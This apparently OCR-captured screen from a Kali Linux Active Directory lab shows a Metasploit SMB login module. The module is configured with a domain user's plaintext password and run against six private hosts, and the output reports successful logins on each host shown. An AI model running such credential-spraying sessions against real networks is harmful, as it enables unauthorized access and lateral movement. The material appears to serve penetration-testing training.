 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
12:31 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
msf5 auxiliary(scanner/smb/smb_login) >
msf5 auxiliary(scanner/smb/smb_login) >
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain cola
SMBDomain ⇒ cola
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser sarah
SMBUser ⇒ sarah
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass WhatHappenedtotheL@mb?
SMBPass ⇒ WhatHappenedtotheL@mb?
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.2.2,21,169,78,168,35
RHOSTS ⇒ 192.168.2.2,21,169,78,168,35
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.2.2:445 - 192.168.2.2:445 - Starting SMB login bruteforce
[+] 192.168.2.2:445 - 192.168.2.2:445 - Success: 'cola\sarah:WhatHappenedtotheL@mb?'
[!] 192.168.2.2:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 1 of 6 hosts (16% complete)
[*] 192.168.2.21:445 - 192.168.2.21:445 - Starting SMB login bruteforce
[+] 192.168.2.21:445 - 192.168.2.21:445 - Success: 'cola\sarah:WhatHappenedtotheL@mb?'
[!] 192.168.2.21:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 2 of 6 hosts (33% complete)
[*] 192.168.2.35:445 - 192.168.2.35:445 - Starting SMB login bruteforce
[+] 192.168.2.35:445 - 192.168.2.35:445 - Success: 'cola\sarah:WhatHappenedtotheL@mb?'
[!] 192.168.2.35:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 3 of 6 hosts (50% complete)
[*] 192.168.2.78:445 - 192.168.2.78:445 - Starting SMB login bruteforce
[+] 192.168.2.78:445 - 192.168.2.78:445 - Success: 'cola\sarah:WhatHappenedtotheL@mb?'
[!] 192.168.2.78:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 4 of 6 hosts (66% complete)
[*] 192.168.2.168:445 - 192.168.2.168:445 - Starting SMB login bruteforce
[+] 192.168.2.168:445 - 192.168.2.168:445 - Success: 'cola\sarah:WhatHappenedtotheL@mb?'
[!] 192.168.2.168:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 5 of 6 hosts (83% complete)
[*] 192.168.2.169:445 - 192.168.2.169:445 - Starting SMB login bruteforce
[+] 192.168.2.169:445 - 192.168.2.169:445 - Success: 'cola\sarah:WhatHappenedtotheL@mb?'
[!] 192.168.2.169:445 - No active DB -- Credential data will not be saved!